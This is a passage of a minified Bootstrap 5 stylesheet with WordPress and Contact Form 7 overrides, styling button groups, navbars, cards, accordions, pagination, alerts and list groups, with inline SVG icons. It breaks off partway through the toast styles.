.btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle),.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.rte .wp-block-buttons .btn-group>.btn-group:not(:last-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-group:not(:last-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-group:not(:last-child)>input[type=submit]{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.rte .wp-block-buttons .btn-group>.wp-block-button__link:nth-child(n+3),.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:nth-child(n+3),.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.rte .wp-block-buttons .btn-group>:not(.btn-check)+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>:not(.btn-check)+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>:not(.btn-check)+input[type=submit],.btn-group>.btn-group:not(:first-child)>.btn,.rte .wp-block-buttons .btn-group>.btn-group:not(:first-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-group:not(:first-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-group:not(:first-child)>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:22.5px;padding-left:22.5px}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.rte .wp-block-buttons .btn-group-sm>.wp-block-button__link+.dropdown-toggle-split,.rte .wp-block-buttons .wpcf7 form .btn-group-sm>input[type=submit]+.dropdown-toggle-split,.wpcf7 form .rte .wp-block-buttons .btn-group-sm>input[type=submit]+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.rte .wp-block-buttons .btn-group-lg>.wp-block-button__link+.dropdown-toggle-split,.rte .wp-block-buttons .wpcf7 form .btn-group-lg>input[type=submit]+.dropdown-toggle-split,.wpcf7 form .rte .wp-block-buttons .btn-group-lg>input[type=submit]+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit],.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:not(:first-child),.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:not(:first-child),.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle),.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:last-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit]{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn ~ .btn,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link ~ .btn,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit] ~ .btn,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit] ~ .btn,.rte .wp-block-buttons .btn-group-vertical>.btn ~ .wp-block-button__link,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link ~ .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit] ~ .wp-block-button__link,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit] ~ .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn ~ input[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.wp-block-button__link ~ input[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit] ~ input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn ~ input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link ~ input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit] ~ input[type=submit],.btn-group-vertical>.btn-group:not(:first-child)>.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:first-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit]{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#429cdd;text-decoration:none;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#357db1}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:4px;border-top-right-radius:4px}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:4px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#429cdd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:4px;transition:box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media (min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.55);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.55);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:4px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:3px;border-top-right-radius:3px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:3px 3px 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 3px 3px}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:3px}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:3px;border-top-right-radius:3px}.card-img,.card-img-bottom{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.card-group>.card{margin-bottom:.75rem}@media (min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#575959;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:all 0.2s ease-in-out,border-radius 0.15s ease}@media (prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#3b8cc7;background-color:#ecf5fc;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%233b8cc7'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23575959'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.accordion-item:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.accordion-item:first-of-type .accordion-button{border-top-left-radius:3px;border-top-right-radius:3px}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#429cdd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#357db1;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#357db1;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#429cdd;border-color:#429cdd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:4px;border-bottom-left-radius:4px}.page-item:last-child .page-link{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px}.badge:empty{display:none}.btn .badge,.rte .wp-block-buttons .wp-block-button__link .badge,.rte .wp-block-buttons .wpcf7 form input[type=submit] .badge,.wpcf7 form .rte .wp-block-buttons input[type=submit] .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:4px}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#285e85;background-color:#d9ebf8;border-color:#c6e1f5}.alert-primary .alert-link{color:#204b6a}.alert-secondary{color:#09133e;background-color:#cfd2e1;border-color:#b7bcd1}.alert-secondary .alert-link{color:#070f32}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#616263;background-color:#fdfdfd;border-color:#fbfcfd}.alert-light .alert-link{color:#4e4e4f}.alert-dark{color:#343535;background-color:#dddede;border-color:#cdcdcd}.alert-dark .alert-link{color:#2a2a2a}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:4px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#429cdd;transition:width 0.6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:4px}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#575959;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#429cdd;border-color:#429cdd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#285e85;background-color:#d9ebf8}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#285e85;background-color:#c3d4df}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#285e85;border-color:#285e85}.list-group-item-secondary{color:#09133e;background-color:#cfd2e1}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#09133e;background-color:#babdcb}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#09133e;border-color:#09133e}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#616263;background-color:#fdfdfd}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#616263;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#616263;border-color:#616263}.list-group-item-dark{color:#343535;background-color:#dddede}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#343535;background-color:#c7c8c8}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#343535;border-color:#343535}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:4px;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);box-shadow:0 0.5rem 1rem 